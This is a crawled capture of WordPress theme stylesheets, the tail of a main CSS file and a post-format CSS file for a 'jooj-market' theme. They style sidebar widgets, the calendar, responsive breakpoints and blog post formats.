    margin-left: 0;
    margin-right: 30px;
}

.orderby a {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    transition: background .2s ease-in;
    -o-transition: background .2s ease-in;
    -moz-transition: background .2s ease-in;
    -webkit-transition: background .2s ease-in;
    font-size: 12px;
    text-align: center;
    display: inline-block;
    line-height: 1em;
    color: #fff;
   
}

.orderby a:hover {
    text-decoration: none;
    background-color: #333;
    color: #fff;
}

span.orderme {
    padding: 5px 10px;
    position: relative;
    top: 2px;
}

.orderby .dashicons, .orderby .dashicons-before:before {
    font-size: 14px !important;
    vertical-align: middle !important;
    width: 25px !important;
    height: 25px !important;
    display: inline-block;
    background-color: rgba(0,0,0,.04);
    padding-top: 6px;
}

.orderby .cr3ativeportfolio_filter {
    margin-right: 10px;
}

.sidebar .full:last-child {margin-bottom:0}

/* .standard-style .marketplace .sidebar-widget{padding:0!important;background:transparent!important;border:0!important} */

/*===============================================================
		23.1 Sidebar :: Recent post widget
===============================================================*/
.widget_recent_entries ul li {padding: 10px 0;border-bottom: 1px solid #eee;}
.widget_recent_entries ul li:last-child, .footer .widget_recent_entries ul li:last-child {border-bottom:0;padding-bottom: 0;}
.widget_recent_entries ul li:first-child {padding-top:0}
.widget_recent_entries ul li .post-widget-image {float: left;width: 25%;margin-right: 4%;display:inline-block}
.widget_recent_entries ul li .post-widget-image img{margin:5px 10px 10px 0}

.widget_recent_entries ul li .post-widget-text a {font-size:16px;font-family: Roboto, sans-serif;color:#18a9c4}
.widget_recent_entries ul li .post-widget-text .post-date {color: #B8B8B8;font-size: 13px;font-family:Roboto, sans-serif;}
.widget_recent_entries ul li .post-excerpt, .widget_recent_entries ul li .post-excerpt a.btn-readmore {font-size: 13px;}

.footer .widget_recent_entries ul li .post-widget-text .post-date {padding: 3px 0;}
.footer .widget_recent_entries ul li {border-bottom: 1px solid #424242;}

/*===============================================================
		23.2 Sidebar :: Archive widget
===============================================================*/
.widget_archive ul li{color: #B8B8B8;font-size: 12px;}
.widget_archive ul li a {font-size: 14px;}

.full .year h3 { clear:left; font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;float:left; font-size: 40px; margin:0 15px 15px 0}
.full  ul.kiwi-archive-list {width:100%}
.full  ul.kiwi-archive-list li {padding:2px 0;border-bottom: 1px dotted #eee;}
.full  ul.kiwi-archive-list li:last-child {border-bottom:0;}
.full  ul.kiwi-archive-list li a{font-size:13px;}
.full  ul.kiwi-archive-list li .archive-count {float: right;margin-top:2px;color: #B8B8B8;font-size: 12px;}

.full  ul.kiwi-archive-list {margin-bottom:30px;}
.full  .year, .full  ul.kiwi-archive-list{display:table-cell; float:none!important;}


/*===============================================================
		23.3 Sidebar :: Calendar widget
===============================================================*/
#wp-calendar {width: 100%; margin:0 0 20px }
#wp-calendar caption { text-align: right; color: #333; font-size:13px; margin:0 0 5px 0;}
#wp-calendar thead { font-size: 10px; }

#wp-calendar tbody { color: #aaa; }
#wp-calendar thead th { text-align:center;}
#wp-calendar tbody td {text-align: center; padding:8px;}4

#wp-calendar tfoot td, #wp-calendar tfoot tr {border:none!important;}

#wp-calendar tbody .pad { background: none; }
#wp-calendar td#today { background:#F4F4F4;color:#323232;}
#wp-calendar tfoot #next { font-size:12px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size:12px; text-transform: uppercase; padding-top: 10px; }

#wp-calendar a {color: #18a9c4;}
#wp-calendar a:hover {color:#B8B8B8;}


.widget_archive ul li, .widget_archive ul li{color: #B8B8B8;font-size: 12px;padding:4px 0;border-bottom:1px solid #eee;}
.widget_archive ul li a, .widget_archive ul li a {font-size: 14px;}

.widget_archive ul li:last-child , .widget_categories ul li:last-child, .widget_recent_comments ul li:last-child{border-bottom:0;padding-bottom: 0;}

.widget_categories ul li, .widget_pages ul li{color: #B8B8B8;font-size: 12px;padding:4px 0;border-bottom: 1px dotted #eee;}
.widget_categories ul li a, .widget_pages ul li a {font-size: 14px;}

.widget_categories ul.children li, .widget_pages ul.children li{color: #B8B8B8;font-size: 12px;padding:4px 0 4px 30px;border-bottom: 1px dotted #eee;}
.widget_categories ul.children li:last-child, .widget_pages ul.children li:last-child {border-bottom:0}
.widget_categories ul.children li a, .widget_pages ul.children li a {font-size: 14px;}

.tagcloud a {display: inline-block;border: 1px solid #dcdcdc;color: #656565;background: #fff;font-size: 13px!important;padding: 5px 10px;margin: 0 2px 5px 0;line-height: 1;text-transform: lowercase;}

.widget_search .search-form {margin-top: 0;}

.sidebar .widget_rss .rssSummary {font-size: 13px;}
.sidebar .widget_rss .rss-date {color: #B8B8B8;font-size:13px;font-family: Roboto, sans-serif;display: block;}
.sidebar .widget_rss a.rsswidget {font-size: 16px;font-family: Roboto, sans-serif;}
.sidebar .widget_rss ul li {padding: 10px 0;border-bottom: 1px solid #eee;}
.sidebar .widget_rss cite {background: #EEEEEE;font-size: 12px;color: #848484;font-style: normal;padding: 1px 2px;text-transform: uppercase;}

.widget_recent_comments a.author{font-size:14px;font-family: Roboto, sans-serif;color: #18a9c4;}
.widget_recent_comments .widget-date{color: #B8B8B8;font-size: 13px;font-family: Roboto, sans-serif;}
.widget_recent_comments .widget-comment {font-size:13px;}
.widget_recent_comments .date {font-size:13px;display: block;color: #B8B8B8;font-family: Roboto, sans-serif;margin-bottom:10px;}

.widget_meta  ul li {padding:3px 0;}
.widget_recent_comments ul li {padding: 10px 0;border-bottom: 1px solid #eee;display: inline-block;width:100%}
.widget_recent_comments ul li:first-child {padding-top:0}
.widget_recent_comments .avatar {float: left;}
.widget_recent_comments .avatar img {margin: 5px 15px 10px 0;}


/*===============================================================
		24. the Codex required css classes
===============================================================*/	
.screen-reader-text {}
.gallery-caption {}
.bypostauthor {}

	
/*===============================================================
		25. Responsive Devices
===============================================================*/
@media (max-width:320px) { 
.topbar ul li {float:none!important;display: inline-block;} 
.topbar ul li.pro-dashboard li{float:left!important}

.grid-masonry.three-columns article {width:100%;}
.grid-masonry.category {margin-right:0;margin-left:0;}

.grid-masonry article {margin:0 0 25px!important; width:100%!important;}

.post-preview-nav .post-previous, .post-preview-nav .post-next {float:none; width:100%; min-height:250px;}

.footer .row>div {margin-bottom:30px;}
.footer .row>div:last-child {margin-bottom:0px!important;}
.footer div>div>div>div {margin-top:0;}

.sidebar-layout {padding-top:40px;}

.author-info  .container-xs-height, .author-info  .col-xs-height {display:block; width:100%;}
.author-info  .col-xs-height.author-right{ display:block; float:none;}
.author-info .author-avatar, .author-info .author-right {width:100%;}

.copyright-message {float: none; display:block;}
.copyright .pull-right {float:left!important; display:block;}

.metadata-single .pull-left {float: none; display:block;}
.metadata-single .pull-right {float:left!important; display:block;margin-top:15px}

.meta-category.pull-left, .meta-category-single .pull-left{float:none!important}
.edit-link.pull-right, .meta-category-single  .pull-right.comment-edit-link {float:none!important; margin:15px 0;}

.mainnav .kiwi-logo { width: 100%!important;  text-align: center!important;}
.mainnav .container div[class*='column-']  {width: 100%!important;margin:20px 0!important;}
div[class*='column-']{margin:15px 0 0 0!important;width:100%}
.hide-mobile {display:none;}
.noborder-mobile .wpb_column{border:0px solid #fff!important}



body [class*='vc_col-'] {margin-bottom:20px;}
body [class*='vc_col-']:last-child {margin-bottom:0px;}

.wpb_tabs .wpb_tabs_nav li {float:none!important;}

button.ubtn {width: 100% !important;}

.border-radius-3 {-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.mainnav.stuckMenu.isStuck {position: initial!important;padding: 0!important;margin: 0!important;}

.ubtn-right {float: none!important;}
a.ubtn-link, a.ubtn-link .ubtn {display: inline-block;margin-bottom: 0;padding:10px;text-align:center;width:100%!important;}

.mainnav .container div[class*="column-"]:nth-child(1n+2) {margin-top:0 !important;}
.navbar-header {float:right;display:inline-block;z-index:3}
.navbar-header .navbar-toggle {display:block;z-index:3}
.navbar {margin-bottom:0!important}
.navbar-nav {margin-top:0!important;}
}


@media (min-width:321px) and (max-width:480px) {
.topbar ul li {float:none!important;display: inline-block;} 
.topbar ul li.pro-dashboard li{float:left!important}

button.ubtn {width: 100% !important;}
div[class*='column-']{margin:20px 0!important;width:100%}
.mainnav .container div[class*='column-']  {width: 100%!important;}
.mainnav .kiwi-logo { width: 100%!important;  text-align: center!important;}

.grid-masonry.category {margin-right:0; margin-left:0; }
.grid-masonry {padding:auto 10px;}
.fullwidth .grid-masonry article {margin:0 0 15px!important; width:100%!important;}

.post-preview-nav .post-previous, .post-preview-nav .post-next {float:none; width:100%; min-height:250px;}

.grid-masonry.four-columns article{margin:0 0 25px; width:100%; }
.grid-masonry.three-columns article{margin:0 0 25px; width:100%; }
.grid-masonry.two-columns article{margin:0 0 25px; width:100%; }

.grid-masonry.category {margin-right:0;margin-left:0;}

.footer .row>div {margin-bottom:30px;}
.footer .row>div:last-child {margin-bottom:0px!important;}
.footer div>div>div>div {margin-top:0;}

.sidebar-layout {padding-top:40px;}

.copyright-message {float: none; display:block;}
.copyright .pull-right {float:left!important; display:block;}

.metadata-single .pull-left {float: none; display:block;}
.metadata-single .pull-right {float:left!important; display:block;margin-top:15px}

.hide-mobile {display:none;}
.noborder-mobile .wpb_column{border:0px solid #fff!important}


body [class*='vc_col-'] {margin-bottom:20px;}
body [class*='vc_col-']:last-child {margin-bottom:0px;}

.wpb_tabs .wpb_tabs_nav li {float:none!important;}

.topbar .row{margin-right: -15px;margin-left: -15px;}
.topbar .row .pull-left, .topbar .row .pull-right {float:none;width:100%;text-align:center}

.border-radius-3 {-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.mainnav.stuckMenu.isStuck {position: initial!important;padding: 0!important;margin: 0!important;}

.ubtn-right {float: none!important;}
a.ubtn-link, a.ubtn-link .ubtn {display: inline-block;margin-bottom: 0;padding:10px;text-align:center;width:100%!important;}

.mainnav .container div[class*="column-"]:nth-child(1n+2) {margin-top:0 !important;}
.navbar-header {float:right;display:inline-block;z-index:3}
.navbar-header .navbar-toggle {display:block;z-index:3}
.navbar {margin-bottom:0}
.navbar-nav {margin-top:0;}
.copyright .pull-right {float: left; margin: 0 !important;}
}

@media (min-width:481px) and (max-width:767px) {
.topbar ul li {float:none!important;display: inline-block;} 
.topbar ul li.pro-dashboard li{float:left!important}

body [class*='vc_col-'] {margin-bottom:20px;}
body [class*='vc_col-']:last-child {margin-bottom:0px;}

.wpb_tabs .wpb_tabs_nav li {float:none!important;}

.grid-masonry.category {margin-right:0; margin-left:0; }

div[class*='column-']{margin:15px 0!important;width:100%}

.fullwidth .grid-masonry.three-columns article {margin:0 1% 15px!important; width:48%!important;}
.fullwidth .grid-masonry.four-columns article{margin:0 1% 15px!important; width:48%!important;}

.template-blog .grid-masonry.two-columns article {margin:0 1% 15px!important;}
.template-blog .grid-masonry.three-columns article {margin:0 1% 15px!important; width:48%!important;}
.template-blog .grid-masonry.four-columns article {margin:0 1% 15px!important; width:48%!important;}

.template-blog.half .grid-masonry.two-columns article,.template-blog.half .grid-masonry.three-columns article,.template-blog.half .grid-masonry.four-columns article {margin:0 1% 15px!important; width:48%!important;}

.sidebar-layout {padding-top:40px;}

.footer .row>div:first-child {margin-bottom:0;}
.footer .row>div {margin-bottom:30px;}
.footer .row>div:last-child {margin-bottom:0px}
.footer div>div>div>div {margin-top:30px;}

.mainnav .kiwi-logo{width: 100%!important;text-align: center!important;}

.hide-mobile {display:none;}
.noborder-mobile .wpb_column{border:0px solid #fff!important}

.topbar .row{margin-right: -15px;margin-left: -15px;}
.topbar .row .pull-left, .topbar .row .pull-right {float:none;width:100%;text-align:center}

.border-radius-3 {-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}

.mainnav.stuckMenu.isStuck {position: initial!important;padding: 0!important;margin: 0!important;}

.ubtn-right {float: none!important;}
a.ubtn-link, a.ubtn-link .ubtn {display: inline-block;margin-bottom: 0;padding:10px;text-align:center;width:100%!important;}

.mainnav .container div[class*="column-"]:nth-child(1n+2) {margin-top:0 !important;}
.navbar-header {float:right;display:inline-block;z-index:3}
.navbar-header .navbar-toggle {display:block;z-index:3}
.navbar {margin-bottom:0}
.navbar-nav {margin-top:0;}




}

@media (min-width:768px) and (max-width:960px) {
.fullwidth .grid-masonry.three-columns article {margin:0 1% 15px!important; width:48%!important;}
.fullwidth .grid-masonry.four-columns article{margin:0 1% 15px!important; width:48%!important;}

.template-blog .grid-masonry.three-columns article {margin:0 1% 15px!important; width:48%!important;}
.template-blog .grid-masonry.four-columns article {margin:0 1% 15px!important; width:48%!important;}

.template-blog.half .grid-masonry.two-columns article,.template-blog.half .grid-masonry.three-columns article,.template-blog.half .grid-masonry.four-columns article {margin:0 1% 15px!important; width:48%!important;}

.footer .row>div:first-child {margin-bottom:0;}
.footer .row>div {margin-bottom:30px;}
.footer .row>div:last-child {margin-bottom:0px!important;}

.sidebar-layout {padding-top:40px;}
.container-fluid {padding-right:0;padding-left:0;}

.spacing-two-percent-right.vc_col-sm-8  {width: 64.6667%!important; margin-right:2%}
.spacing-two-percent-right.vc_col-sm-4 {width: 31.3333%!important; margin-right:2%}
.spacing-two-percent-right.vc_col-sm-9 {width: 73%!important; margin-right:2%}
}


@media (min-width:960px) and (max-width:1200px) {
.fullwidth .grid-masonry.three-columns article {margin:0 1% 15px!important; width:31%!important;}
.fullwidth .grid-masonry.four-columns article{margin:0 1% 15px!important; width:31%!important;}

.spacing-two-percent-right.vc_col-sm-8  {width: 64.6667%!important; margin-right:2%}
.spacing-two-percent-right.vc_col-sm-4 {width: 31.3333%!important; margin-right:2%}
.spacing-two-percent-right.vc_col-sm-9 {width: 73%!important; margin-right:2%}
}

@media (min-width:1200px) {
.spacing-two-percent-right.vc_col-sm-8  {width: 64.6667%!important; margin-right:2%}
.spacing-two-percent-right.vc_col-sm-4 {width: 31.3333%!important; margin-right:2%}
.spacing-two-percent-right.vc_col-sm-9 {width: 73%!important; margin-right:2%}
}

--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/css/postformat.css?ver=5.5.17
body_size: 2962
content:
.post-standard .essb_links, .page-layout .essb_links{padding-top:40px;}
.metadata-single .pull-left{width:80%;}
.extra-space{padding-top:30px}
.no-featuredimage .extra-space, .post-standard .extra-space{padding-top:0px}
.type-page .post-standard{padding:30px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4;}
.type-page .grid.edit-link{padding-top:0;}
.kiwi-postformat.meta-data a{color:#B8B8B8;}
.metadata-single span.comments, .kiwi-postformat.meta-data a.meta-commentlink{margin-right:0px;}
.kiwi-postformat.meta-data a.meta-commentlink:hover{color:#18a9c4;}
article.sticky{padding:0!important}
.format-standard h3 a, .format-quote h3 a, .format-gallery h3 a,
.format-aside h3 a, .format-image h3 a, .format-link h3 a, .format-status h3 a,
.format-video h3 a, .format-audio h3 a, .format-chat h3 a{font-size:20px;font-family:Roboto}
.meta-info{font-size:12px;margin:5px 0 15px 0;}
.sticky-post{position:relative;}
.sticky-post .ribbon{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:0;height:33px;border:15px solid #1abc9c;border-top:0 solid;border-bottom:15px solid rgba(0,0,0,0);font:normal 100%/normal Arial, Helvetica, sans-serif;color:rgba(0,0,0,1);-o-text-overflow:clip;text-overflow:clip;position:absolute;right:20px;}
.sticky-post .ribbon i{color:#fff;margin:8px -5px;font-size:16px;}
.featured-image img{width:100%;height:auto}
.format-heading{display:table;width:101%;background:#000;}
.format-heading .post-title, .format-heading .post-title a{background:#474747;width:100%;display:table-cell;vertical-align:middle;padding:10px;color:#fff;font-family:Roboto;font-size:18px;}
.format-heading .post-title-alt, .format-heading .post-title-alt h3 a{color:#fff;background:#474747;width:100%;display:table-cell;vertical-align:middle;position:relative;padding:10px;font-family:Roboto;font-size:18px;}
.format-heading .post-title-alt a:before{content:'';position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#474747 transparent;display:block;width:0;z-index:2;bottom:-20px;left:18px;}
.format-gallery .meta-data, .format-image .meta-data, .format-audio .meta-data, .format-aside .meta-data, .format-status .meta-data, .format-chat .meta-data,.format-link .meta-data,
.format-standard .meta-data, .format-video .meta-data, .format-quote .meta-data, .type-page .meta-data{font-size:13px;font-family:Roboto;margin:25px 0 0 0;padding:20px 0 0 0;z-index:2;position:relative;border-top:4px double #E4E4E4;text-align:left;color:#B8B8B8;}
.format-quote .entry-content .meta-data{font-size:13px;font-family:Roboto;color:#fff;margin:0 30px 30px 30px;padding:20px 0 0 0;text-align:center;z-index:2;position:relative;border-top:4px double #E4E4E4;}
article.format-quote .quote-content{position:relative;z-index:2;padding:0 30px 30px 30px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4}
.format-quote .entry-content{overflow:hidden;background:#333;position:relative;}
.format-quote .entry-content .imageoverlay{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);bottom:0;display:block;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;}
.format-quote .post-date{position:relative;display:table-cell;vertical-align:middle;text-align:center;background:#000;padding:10px;float:left;}
.format-quote .post-date:before{content:'';position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#000 transparent;display:block;width:0;z-index:2;bottom:-10px;left:18px;}
.format-quote .meta-data .category a{color:#fff}
.format-quote .post-date .date-month{font-size:18px;text-align:center;text-transform:uppercase;color:#fff}
.format-quote .date-day{color:#fff;display:block;margin-top:-5px;}
.format-quote .quote-content p{padding:0;margin:0}
.format-quote .quote-content{padding:30px 0}
.format-quote{border:0;padding:0;position:relative;overflow:hidden;}
.format-quote .featured-image{position:absolute;background-position:center center!important;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover!important;opacity:.25;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:100%;height:100%;z-index:1;}
.format-quote:hover .featured-image{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.format-quote blockquote{color:#fff;font-size:16px;font-family:Roboto;padding-left:40px;border:0;padding:30px 30px 30px 70px;margin:0;position:relative;z-index:2;}
.format-quote blockquote:before{font-family:Georgia, sans-serif;color:#fff;display:block;font-size:80px;width:50px;content:'\201C';height:0;top:-25px;left:-55px;position:relative;}
.format-quote .entry-content a.jm-post-like, .format-quote .entry-content .meta-data a.meta-commentlink{color:#fff}
.format-quote .entry-content a.jm-post-like:hover,
.format-quote .entry-content span.category a:hover,
.format-quote .entry-content .meta-data a.meta-commentlink:hover{color:rgba(255,255,255,.6);}
.format-quote .quote-content .meta-data a.meta-commentlink:hover{color:#0bc3d6}
.format-quote .quote-content .meta-data a.meta-commentlink{color:#b8b8b8}
.format-link{border:0;padding:0;}
.format-link .featured-image{position:absolute;background-position:center center!important;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover!important;opacity:.25;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:100%;height:100%;z-index:1;}
.format-link:hover .featured-image{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.format-link .entry-content{border:0;padding:30px;margin:0;position:relative;z-index:2;}
.format-link .entry-content h3, .format-link .entry-content a{color:#fff;}
.format-link .entry-content div{margin-top:10px;color:#C8C8C8;}
.format-link .entry-content a:hover{color:#fa5252;}
.format-link .entry-content a:before{content:"\f0c1";font-family:FontAwesome;padding:0 10px 0 0}
.format-link .link-content{position:relative;z-index:2;padding:0px 30px 30px 30px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4}
.format-link h4{color:#C5C5C5;font-family:sans-serif;font-size:14px;margin:20px 0 0 0;}
.format-link .link-header{position:relative;overflow:hidden;}
.format-link .avatar{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;}
.format-audio{padding:0;position:relative;overflow:hidden;color:#333;overflow:hidden;}
.format-audio .featured-image{background-position:center center!important;width:100%;z-index:1;}
.format-audio.embed-audio .audio-player,
.format-video.embed-video .video-container{display:none;}
article.format-audio .entry-content{border:0;padding:0px;margin:0;position:relative;z-index:2;}
article.format-audio .entry-content .audio-content{border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4}
.format-audio .meta-data .category a{color:#BABABA}
.format-audio .audio-player{padding:20px;background:#222}
article.format-chat .no-featuredimage .meta-category{padding-top:0px;}
article.format-chat .entry-content.no-featuredimage{border:1px solid #E4E4E4;padding:30px}
.format-chat .chat-row:nth-child(even){background:#FDFDFD}
.format-chat .chat-row:nth-child(odd){background:#F7F7F7}
.format-chat .chat-row{padding:2px 10px;margin:0 0 5px 0;display:block;position:relative;}
.format-chat .chat-text p{margin:0}
.format-chat cite.fn{font-style:normal;font-weight:bold}
.format-chat .chat-author{float:left;margin-right:5px;}
.format-chat .featured-image{position:relative;}
.format-chat .featured-image:before{content:'';position:absolute;border-style:solid;border-width:0 15px 15px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;bottom:0;left:50%;margin-left:-15px;}
article.format-image{border:0;padding:0;}
article.format-image img{width:100%;height:auto}
article.format-image .image-content{position:relative;z-index:2;padding:0px 30px 30px 30px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4;}
article.format-image .image-content.no-featuredimage{padding:30px;border:1px solid #E4E4E4;}
.format-image .image-content.no-featuredimage .meta-category{padding-top:0}
.format-image .featured-image .image-overlay{background:none repeat scroll 0 0 rgba(250, 82, 82, 0.5);bottom:0;display:block;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;z-index:5;}
.format-image .featured-image{position:relative}
.format-image .featured-image:hover .image-overlay{opacity:0.7 !important;}
.format-image .featured-image:hover .image-overlay .image-overlay-inside{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
.format-image .featured-image .image-overlay-inside{background:#333;color:#fff;font-weight:normal;position:absolute;border-radius:50px;height:60px;width:60px;line-height:60px;left:50%;top:50%;margin:-30px 0 0 -30px;z-index:3;text-align:center;color:#fff;-webkit-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);transform:scale(0.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.format-image .featured-image .image-overlay-inside:before{content:"\f03e";font-family:FontAwesome;font-size:22px;}
.format-aside .featured-block{background:#333;position:relative;}
.format-aside .featured-block .imageoverlay{z-index:2;background:rgba(44,62,80,0.9);bottom:0;display:block;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;}
.format-aside .content-block{color:#fff;padding:30px;z-index:3;position:relative;}
.format-aside{padding:0;position:relative;overflow:hidden;}
.format-aside .featured-image{z-index:1;position:absolute;background-position:center center!important;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover!important;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:100%;height:100%;}
.format-aside .avatar{margin:0 10px 10px 0;float:left;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.format-aside .time{font-size:12px;color:#999;display:block;margin-top:5px;}
.format-aside .after{margin-top:10px;display:inline-block;text-align:left;}
.format-aside .entry{text-align:center}
.format-aside h3 a{color:#fff;font-family:'Raleway', sans-serif;font-weight:bold;}
.format-aside h3 a:hover{color:#fa5252}
.format-aside.single-aside{border:0}
.format-aside.single-aside .content-block{color:inherit;padding:30px 0;}
.format-aside.single-aside .featured-image{position:relative}
.format-aside .category a{color:#B8B8B8}
.format-aside.single-aside .featured-image .image-overlay{background:none repeat scroll 0 0 rgba(250, 82, 82, 0.5);bottom:0;display:block;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;}
.format-aside.single-aside:hover .image-overlay{opacity:0.7 !important;}
.format-aside.single-aside:hover .image-overlay .image-overlay-inside{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
.format-aside.single-aside .featured-image .image-overlay-inside{background:#333;color:#fff;font-weight:normal;position:absolute;border-radius:50px;height:60px;width:60px;line-height:60px;left:50%;top:50%;margin:-30px 0 0 -30px;z-index:3;text-align:center;color:#fff;-webkit-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);transform:scale(0.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.format-aside.single-aside .image-overlay-inside:before{content:"\f03e";font-family:FontAwesome;font-size:22px;}
.format-standard .meta-category{padding-top:0px;}
.format-standard .featured-image .image-overlay{background:none repeat scroll 0 0 rgba(250, 82, 82, 0.5);bottom:0;display:block;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;}
.format-standard .featured-image{position:relative}
.format-standard .featured-image:hover .image-overlay{opacity:0.7 !important;}
.format-standard .featured-image:hover .image-overlay .image-overlay-inside{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
.format-standard .featured-image .image-overlay-inside{background:#333;color:#fff;font-weight:normal;position:absolute;border-radius:50px;height:60px;width:60px;line-height:60px;left:50%;top:50%;margin:-30px 0 0 -30px;z-index:3;text-align:center;color:#fff;-webkit-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);transform:scale(0.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.format-standard .featured-image .image-overlay-inside:before{content:"\f03e";font-family:FontAwesome;font-size:22px;}
.format-status .avatar{float:left;margin:0px 10px 10px 0;display:inline-block;}
.format-status .author{line-height:normal;font-weight:bold;font-size:16px;}
.format-status .time{font-size:12px;color:#E5E5E5;display:block;}
.format-status .top{position:relative}
.format-status .entry{margin:0 auto;color:#fff;padding:30px 30px 0px 30px;z-index:9;position:relative}
.format-status .content-message{background:#373737;padding:0 30px 30px 30px;color:#fff;position:relative}
.format-status .meta-data span, .format-status .meta-data span a{color:#fff;}
.format-status .featured-block .imageoverlay{z-index:2;background:rgba(18,176,165,0.85);bottom:0;display:block;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;}
.format-status .featured-block{position:relative;}
.format-status .featured-image{z-index:1;position:absolute;background-position:center center!important;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover!important;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:100%;height:100%;}
.format-status .wrap{position:relative;overflow:hidden;height:50px;width:100%;margin:0 auto;z-index:9;}
.format-status .wrap img{width:100%;height:auto;display:block;}
.format-status .arrow{position:absolute;bottom:0;width:100%;height:20px;background-color:rgba(55, 55, 55, 1);}
.format-status .arrow:before, .arrow:after{content:'';position:absolute;bottom:100%;width:50%;box-sizing:border-box;}
.format-status .arrow:before{right:50%;border-bottom:20px solid rgba(55, 55, 55, 1);border-right:20px solid transparent;}
.format-status .arrow:after{left:50%;border-bottom:20px solid rgba(55, 55, 55, 1);border-left:20px solid transparent;}
.format-standard .post-standard{padding:30px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4}
.post-standard.no-featuredimage{border:1px solid #E4E4E4;}
.format-standard .post-standard.no-featuredimage .meta-category, .format-standard.sticky .meta-category{padding-top:0px;}
.format-standard.kiwi-single-pt .post-standard{border:0;padding:30px 0;color:inherit;}
.format-standard.kiwi-single-pt .post-standard.no-featuredimage{padding:0}
.format-video{padding:0;border:0}
.video-container, .video-container.embed{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}
.video-container.embed{display:inherit!important;}
.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.wp-video{height:100%!important;width:100%!important;}
.wp-video .mejs-container{width:100% !important;height:auto !important;padding-top:57%;position:inherit!important;}
.wp-video .mejs-overlay, .wp-video .mejs-poster{width:100% !important;height:100% !important;}
.wp-video .mejs-mediaelement video{position:absolute;top:0;left:0;right:0;bottom:0;width:100% !important;height:100% !important;}
article.format-chat .entry-content,
article.format-video .video-content,
article.format-image .image-content,
article.format-link .link-content,
article.format-audio .entry-content .audio-content,
article.format-gallery .gallery-content{position:relative;z-index:2;padding:0px 30px 30px 30px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4}
article .grid-excerpt{margin:0;}
.type-post h3, .type-download h3{padding-bottom:15px;}
.type-download h3 a{font-family:Roboto;font-size:20px;}
.type-download .post-standard{padding:30px;}
